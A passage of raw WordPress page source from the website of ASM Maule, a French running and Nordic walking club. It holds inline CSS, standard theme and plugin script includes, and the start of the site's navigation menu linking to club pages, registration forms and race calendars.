100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.asm-maule.fr/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css' href='https://www.asm-maule.fr/wp-content/themes/customizr-pro/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=2.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css' href='https://www.asm-maule.fr/wp-content/themes/customizr-pro/inc/assets/css/tc_common.css?ver=2.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css' href='https://www.asm-maule.fr/wp-content/themes/customizr-pro/inc/assets/css/grey.css?ver=2.4.24' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Open Sans';
                    font-weight : inherit;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Open Sans';
                    font-weight : inherit;
                  }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
header.tc-header {border-top: none;}

.tc-slider-loader-wrapper{ display:none }
html.js .tc-slider-loader-wrapper { display: block }.no-csstransforms3d .tc-slider-loader-wrapper .tc-img-gif-loader {
                                                background: url('https://www.asm-maule.fr/wp-content/themes/customizr-pro/assets/front/img/slider-loader.gif') no-repeat center center;
                                         }.tc-slider-loader-wrapper .tc-css-loader > div { border-color:#5A5A5A; }
/*# sourceURL=customizr-skin-inline-css */
</style>
<link rel='stylesheet' id='customizr-style-css' href='https://www.asm-maule.fr/wp-content/themes/customizr-pro/style.css?ver=2.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://www.asm-maule.fr/wp-content/themes/customizr-pro/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.asm-maule.fr/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/themes/customizr-pro/assets/front/js/libs/modernizr.min.js?ver=2.4.24" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/themes/customizr-pro/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=2.4.24" id="tc-fancybox-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tc-scripts-js-extra">
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"","SliderDelay":"","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"linear","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"1","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"","dropdowntoViewport":"","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","goldenRatio":"1.618","gridGoldenRatioLimit":"350","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"https://www.asm-maule.fr/wp-admin/admin-ajax.php","ajaxUrl":"https://www.asm-maule.fr/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"855c7e47d5"},"isDevMode":"","isModernStyle":"","i18n":{"Permanently dismiss":"Rejeter d\u00e9finitivement"},"version":"2.4.24","frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"https://www.asm-maule.fr/wp-admin/admin-ajax.php"}}};
//# sourceURL=tc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/themes/customizr-pro/inc/assets/js/tc-scripts.min.js?ver=2.4.24" id="tc-scripts-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.asm-maule.fr/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://www.asm-maule.fr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asm-maule.fr/index.php?rest_route=/wp/v2/posts/8255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asm-maule.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.asm-maule.fr/?p=8255" />
<link rel='shortlink' href='https://www.asm-maule.fr/?p=8255' />
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.

Use this field to test small chunks of CSS code. For important CSS customizations, it is recommended to modify the style.css file of a child theme.
http//codex.wordpress.org/Child_Themes
*/


/*--------------------------------------------------------------
  Global HTML Page
--------------------------------------------------------------*/


body {
    /*background-image: url(/wp-content/asset-asm/images/Background_ASM_2.jpg);*/
    background-image: url(/wp-content/asset-asm/images/Background_ASM_3.jpg);
    background-position: left top;
    background-size: auto;
    background-repeat: repeat;
    background-attachment: scroll;
}


#tc-page-wrap {

    background: transparent;
}



/*--------------------------------------------------------------
  Header
--------------------------------------------------------------*/


header {
	/*background: #33363b;*/
}

.tc-header {
    border-top: 0px solid;
    /*background: transparent;*/
    background: #33363b;
}

.tc-sticky-header .tc-header {
	position: static;
}

.tc-header .brand a {
	margin: 0px 0px 0px 0px;
}

@media (min-width: 1200px) {
	.tc-header {
   	 width: 1170px;
	}	
	.span9 {
    width: 865px;
  }
}


.tc-header {
    margin-right: auto;
    margin-left: auto;
    border-bottom: 0px;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
}


/*  ------------      Login with Ajax cutomization     ------------- */

#header-right-connexion {
	position: absolute;
	right: 10px;
	top: 5px;
}

.header-right-connexion { 

}

.header-right-connexion .lwa-title {
	display: none;
}

.header-right-connexion .lwa-title {
	
}

.header-right-connexion .lwa,
.header-right-connexion .lwa a {
	color: white;
	font-size: 13px;
	font-weight: normal;
}

.header-right-connexion .lwa a {
	text-decoration: none;
	color: #ccc;
}

.header-right-connexion .lwa a .fa {
	margin-right: 4px;
}

.header-right-connexion .lwa-template-modal a {
	font-size: 14px;
	color: white;
   font-weight: normal;
}

.header-right-connexion .lwa-template-modal a:before {

}

.header-right-connexion .lwa table tr:nth-child(odd) td,
.header-right-connexion .lwa table tr:nth-child(odd) th {
  background: #33363b;
}


/*--------------------------------------------------------------
  Menu
--------------------------------------------------------------*/


.navbar .brand, .navbar .nav>li>a {
    text-shadow: 0 0px 0;
    color: white;
    font-weight: 400;
    font-size: 18px;
}

.navbar .navbar-inner {
     margin: 0px 5px 0px; 
     min-height: 35px;
}


.navbar .nav li.dropdown .caret {
    border-top-color: white;
    border-bottom-color: white;
}

.menu-main-container {
	background: #929292;	
	border-top-right-radius: 5px;
   border-top-left-radius: 5px;
}

.navbar .nav > li.current-menu-item > a, 
.tc-regular-menu .navbar .nav > li.current-menu-ancestor > a {
    /*color: #1c8a07;*/
    color: #addd91;
}





/*--------------------------------------------------------------
  Widget
--------------------------------------------------------------*/


.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]) {
    background-color:transparent; 
}

.tc-sidebar .widget li {
  text-align: center;
}

.multiple-authors-target-the-content {
	display: none;
}

#left.widget-area,
#right.widget-area {
	/*background-color: #addd91;*/
	/*background-color: white;*/
	border: 0;
}

#left.widget-area:after,
#right.widget-area:before {
	border: 0;
}


.row {
    margin-left: 0px;
}


.tc-sidebar {
	background-color: #f0f0f0; 
	border-radius: 10px;
	margin-left: 10px;
}

/* Selecteur matchant avec 2 classes*/
.left.tc-sidebar {
	margin-left: 0px;	
	border-radius: 10px 0px 0px 10px;
	/*float: right;*/
}

.right.tc-sidebar {
	margin-right: 0px;
	margin-left: 28px;	
	border-radius: 0px 10px 10px 0px;
}


#right.widget-area {
   
}

#left.widget-area {
   
}

.widget-title {
	text-align: center;
	color: #534a43;
	font-weight: 600;
	font-size: 22px;
}

.cat-post-current .cat-post-title {
	color: #77be56;
}


.weatherLayer .branding {
	display: none;
}

.cat-post-thumbnail img {
	border-radius: 3px;	
}

/* ******************************************** */
/*               Widget  Actualités             */
/* ******************************************** */

#category-posts-2-internal .cat-post-thumbnail {
	text-align: center;
}


/* ******************************************** */
/* Interface pour le Widget "Agenda - Calendar" */
/* ******************************************** */

.widget_ai1ec_agenda_widget {
	padding-bottom: 6px;
	padding-top: 2px;
	/*border-radius: 6px 6px 6px 6px;*/
	background-color: #f0f0f0;
	/*margin: 20px 0px 35px 0px;*/
	margin: 20px 8px 35px 3px;
	/*box-shadow: 2px 2px 2px 0px #8a8279;*/
	font-size: 14px;
}

.ai1ec-agenda-widget-view .ai1ec-date {
	border-radius: 6px;
	border: 1px solid #ccc;
}

.widget_ai1ec_agenda_widget .widget-title {
    color: #534a43;
    font-size: 22px;
    font-weight: bold;
    margin: 0 0 0px;
    text-align: center;
}

/* Affichage des horaires */
.widget_ai1ec_agenda_widget .ai1ec-event-time,
.widget_ai1ec_agenda_widget .ai1ec-allday-badge {
	display: none;
}


/* Angeda Content */
.widget_ai1ec_agenda_widget .ai1ec-event > a {
    background: transparent none repeat scroll 0 0;
    border: 0px solid #ccc;
    font-size: 14px;
    border-radius: 0em;
    color: #525252;
    display: block;
    padding: 0.2em 0.4em;
}

#sidebar .widget_calendar .ai1ec-event .ai1ec-event-title {
	/*font-weight: bold;*/
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget {
	margin-top: 3px;
	margin-right: 10px;	
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget a {
	font-weight: bold;
	font-size: 14px;		
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget a i {
	display: none;
}

/* Ligne sur la date trï¿½s moche effacï¿½e au niveau du panneau d'info */
#information-note .ai1ec-time {
	display: none;
}


.tshowcase-vcard.tshowcase-vcard-left.ts-square img {
   display: none;
}



/*--------------------------------------------------------------
  Content
--------------------------------------------------------------*/

#main-wrapper {
    margin-top: 20px;
    margin-bottom: 5px;
}

.tc-sticky-header #tc-reset-margin-top {
    display: none;
}

#main-wrapper .container {
	background: white;
	border-radius: 10px;
	/*background: transparent;*/
}

#content {
	background: white;
   padding: 10px;
   margin-left: 12px;
   border-radius: 10px;
}

/*--------------------------------------------------------------
  Article
--------------------------------------------------------------*/

#content article .entry-title {
	color: #1c8a07;
}

#respond #comment {
    width: 97%;
}

.navigation .pager .previous a,
.navigation .pager .next a {
	color: #1c8a07;
}

#content article .entry-content img {
	border-radius: 4px;
}

.pager li > a, .pager li > span {
	border: 1px solid #1c8a07;
   -webkit-border-radius: 15px;
   -moz-border-radius: 15px;
   border-radius: 15px;
}

.navigation .assistive-text,
#respond .logged-in-as,
#respond .comment-form-comment label {
	display: none;
}

/*--------------------------------------------------------------
  Fil dAriane
--------------------------------------------------------------*/
.breadcrumb-trail {
	border-radius: 5px;
	background: white;	
	padding: 3px;
   padding-left: 10px;
   width: 570px;
   margin: auto;

}
.breadcrumb-trail a {
	font-weight: bold;
}

.breadcrumb-trail .trail-end {
	font-weight: bold;
	color: #77be56;
}

/*--------------------------------------------------------------
  Footer
--------------------------------------------------------------*/

footer#footer {
    border-top: 0px;
    background: transparent;
}

footer#footer .colophon {
    margin-top: 0;
    background: transparent;
    padding: 10px 20px;
}

footer#footer .colophon .container {
	background-color: #5a5a5a;
	opacity: 0.7;
   border-radius: 10px;
}

footer#footer .container .widget-area {
	/*background-color: #5a5a5a;
	opacity: 0.7;
   border-radius: 10px;*/
}


form.searchform {
	margin-top: 20px;
	margin-bottom: 10px;
}

form.searchform input[type="text"] {
	width: 140px;
}

form.searchform input[type="submit"] {
	margin-top: -10px;

}

div.ai1ec-single-even td.labelEvent {
	background-color: #c6e0b4;
}

div.ai1ec-single-even td.dataEvent {
	background-color: white;
}
		</style>
		
	<link rel='stylesheet' id='dashicons-css' href='https://www.asm-maule.fr/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://www.asm-maule.fr/wp-content/plugins/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.11.0' type='text/css' media='all' />
<style id='multiple-authors-widget-css-inline-css' type='text/css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
/*# sourceURL=multiple-authors-widget-css-inline-css */
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.asm-maule.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.asm-maule.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.asm-maule.fr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/jetpack-carousel.css?ver=20120629' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://www.asm-maule.fr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/tiled-gallery/tiled-gallery.css?ver=2012-09-21' type='text/css' media='all' />
</head>
	

	<body class="wp-singular post-template-default single single-post postid-8255 single-format-standard wp-embed-responsive wp-theme-customizr-pro tc-fade-hover-links tc-l-sidebar tc-center-images skin-grey customizr-pro-2-4-24 tc-no-sticky-header sticky-disabled no-navbar tc-regular-menu" >
    
        <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
    
    

    <div id="tc-page-wrap" class="">

  		

  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-off  tc-shrink-off tc-menu-off logo-centered tc-second-menu-in-sn-before-when-mobile">
  			

        <div class="brand span3 pull-left">
        <a class="site-logo" href="https://www.asm-maule.fr/" aria-label="ASM Maule | Site du club de running de Maule"><img src="https://www.asm-maule.fr/wp-content/uploads/2017/05/cropped-Bandeau_Accueil.jpg" alt="Retour Accueil" width="720" height="165"  data-no-retina class=" attachment-113"/></a>
        </div> <!-- brand span3 -->

        
      	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-center pull-menu-right">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-main-container"><ul id="menu-main-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-17"><a href="https://www.asm-maule.fr/?page_id=11">Le Club <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4761"><a href="https://www.asm-maule.fr/?page_id=4758">Le message du Président</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://www.asm-maule.fr/?page_id=510">Les Statuts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.asm-maule.fr/?page_id=8047">Le Bureau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://www.asm-maule.fr/?page_id=8050">Le Conseil d’Administration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown-submenu menu-item-2150"><a href="http://www.asm-maule.fr/?page_id=5218">Inscription 2023 &#8211; 2024</a>
<ul class="dropdown-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7702"><a target="_blank" href="https://www.asm-maule.fr/wp-content/uploads/2023/08/Saison-2023-2024-FICHE-INSCRIPTION-running.pdf">Section Running</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7703"><a target="_blank" href="https://www.asm-maule.fr/wp-content/uploads/2023/08/Saison-2023-2024-FICHE-INSCRIPTION-marche-nordique.pdf">Section Marche Nordique</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8248"><a href="https://www.asm-maule.fr/?page_id=8217">Marcher et/ou courir sous les couleurs ASM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown menu-item-16"><a href="https://www.asm-maule.fr/?cat=5">Actualités <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6548"><a href="https://www.asm-maule.fr/?cat=263">ASM News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-29"><a href="https://www.asm-maule.fr/?page_id=27">Section Running <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7873"><a href="https://www.asm-maule.fr/?page_id=7861">Les mots de notre coach running</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10260"><a href="https://www.asm-maule.fr/?page_id=10256">Agenda Running</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown-submenu menu-item-298"><a href="https://www.asm-maule.fr/?page_id=296">Où courir ?</a>
<ul class="dropdown-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5556"><a target="_blank" href="https://bases.athle.fr/asp.net/liste.aspx?frmpostback=true&#038;frmbase=calendrier&#038;frmmode=1&#038;frmespace=0&#038;frmsaison=2021&#038;frmtype1=&#038;frmtype2=&#038;frmtype3=&#038;frmtype4=&#038;frmniveau=&#038;frmniveaulab=&#038;frmligue=&#038;frmdepartement=078&#038;frmepreuve=&#038;frmdate_j1=&#038;frmdate_m1=&#038;frmdate_a1=&#038;frmdate_j2=&#038;frmdate_m2=&#038;frmdate_a2=">Agenda Yvelines 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5555"><a target="_blank" href="https://bases.athle.fr/asp.net/liste.aspx?frmpostback=true&#038;frmbase=calendrier&#038;frmmode=1&#038;frmespace=0&#038;frmsaison=2022&#038;frmtype1=&#038;frmtype2=&#038;frmtype3=&#038;frmtype4=&#038;frmniveau=&#038;frmniveaulab=&#038;frmligue=&#038;frmdepartement=078&#038;frmepreuve=&#038;frmdate_j1=&#038;frmdate_m1=&#038;frmdate_a1=&#038;frmdate_j2=&#038;frmdate_m2=&#038;frmdate_a2=">Agenda Yvelines 2022</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30"><a href="https://www.asm-maule.fr/?cat=4">Récits de course</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-472"><a>Outils</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7860"><a href="https://www.asm-maule.fr/?page_id=7858">Section Marche Nordique <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7876"><a href="https://www.asm-maule.fr/?page_id=7870">Les mots de notre coach marche nordique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10255"><a href="https://www.asm-maule.fr/?page_id=10085">Agenda Marche Nordique</a></li>
</ul>
</li>
<li class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.asm-maule.fr/?page_id=86">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5578"><a href="https://www.asm-maule.fr/?page_id=5570">? <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5609"><a href="https://www.asm-maule.fr/?page_id=5579">1. Présentation générale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5633"><a href="https://www.asm-maule.fr/?page_id=5621">2. Lire et commenter les articles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5632"><a href="https://www.asm-maule.fr/?page_id=5623">3. Moteur de recherche</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5631"><a href="https://www.asm-maule.fr/?page_id=5626">4. Consulter et synchroniser le plan d’entrainement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5630"><a href="https://www.asm-maule.fr/?page_id=5628">5. Editer mon profil</a></li>
